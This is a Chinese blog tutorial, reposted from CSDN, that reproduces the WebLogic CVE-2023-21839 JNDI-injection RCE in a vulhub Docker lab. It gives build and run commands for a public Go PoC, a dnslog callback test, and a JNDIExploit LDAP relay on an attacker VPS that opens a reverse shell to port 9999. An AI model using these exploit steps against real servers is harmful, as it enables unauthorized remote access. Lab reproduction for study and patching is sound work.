1.漏洞原理

CVE-2023-21839允许远程用户在未经授权的情况下通过

IIOP/T3

进行

JNDI lookup

操作,当

JDK

版本过低或本地存在小工具(javaSerializedData)时,这可能会导致

RCE

漏洞。

2.环境搭建

环境分为如下情况:

1.攻击机:窗口系统 IP地址:192.168.100.32

2.漏洞机器: dockers服务 IP地址:192.168.220.134

3.VPS机器:博主专项 IP地址:xx.xx.xx.xx :)

漏洞机器环境搭建:

下载项目 vulhub/weblogic/CVE-2023-21839 at master · vulhub/vulhub · GitHub

在当前目录执行命令 docker-compose up -d

完成后环境启动7001端口 访问http://192.168.220.134:7001/console即可

3.漏洞复现

1.准备poc 根据如下项目 GitHub - 4ra1n/CVE-2023-21839: Weblogic CVE-2023-21839 RCE (无需Java依赖一键RCE)

2.安装go环境,本文略过

3.执行编译命令

cd cmd

go build -o CVE-2023-21839.exe



./CVE-2023-21839.exe -ip 192.168.220.134 -port 7001 -ldap ldap://e6pmrj.dnslog.cn/test

4.能够进行dns回显

5.vps准备 ,准备JNDIExploit-1.4-SNAPSHOT.jar,为反弹shell做准备



打开vps,一个终端进行端口监听



一个终端进行中转JNDIExploit-1.4-SNAPSHOT.jar 下载可以这里 https://download.csdn.net/download/qq_34914659/87512587

命令 java -jar JNDIExploit-1.4-SNAPSHOT.jar -i IP 即可

6.然后进行漏洞利用



\CVE-2023-21839.exe -ip 192.168.220.134 -port 7001 -ldap ldap://vpsip:1389/Basic/ReverseShell/vpsip/9999



7.成功反弹shell

参考链接

CVE-2023-21839漏洞本地简单复现

本文转载自: https://blog.csdn.net/qq_34914659/article/details/129258109

版权归原作者 热心市民2022 所有, 如有侵权,请联系我们删除。

版权归原作者 热心市民2022 所有, 如有侵权,请联系我们删除。